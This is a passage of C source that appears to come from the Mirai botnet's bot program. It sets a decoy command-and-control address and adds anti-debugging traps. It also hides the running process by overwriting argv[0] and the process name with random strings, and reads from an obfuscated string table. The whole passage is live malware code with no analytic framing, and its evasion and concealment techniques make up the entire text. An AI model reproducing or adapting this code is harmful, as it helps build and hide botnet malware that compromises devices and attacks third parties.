 srv_addr.sin_addr.s_addr = FAKE_CNC_ADDR;
srv_addr.sin_port = htons(FAKE_CNC_PORT);
#ifdef DEBUG
unlock_tbl_if_nodebug(args[0]);
anti_gdb_entry(0);
#else
if (unlock_tbl_if_nodebug(args[0]))
raise(SIGTRAP);
#endif
ensure_single_instance();
rand_init();
util_zero(id_buf, 32);
if (argc == 2 && util_strlen(args[1]) < 32)
{
util_strcpy(id_buf, args[1]);
util_zero(args[1], util_strlen(args[1]));
}
// Hide argv0
name_buf_len = ((rand_next() % 4) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
util_strcpy(args[0], name_buf);
// Hide process name
name_buf_len = ((rand_next() % 6) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
prctl(PR_SET_NAME, name_buf);
// Print out system exec
table_unlock_val(TABLE_EXEC_SUCCESS);
tbl_exec_succ = table_retrieve_val(TABLE_EXEC_SUCCESS, &tbl_exec_succ_len);
write(STDOUT, tbl_exec_succ, tbl_exec_succ_len);
write(STDOUT, "\n", 1);
table_lock_val(TABLE_EXEC_SUCCESS);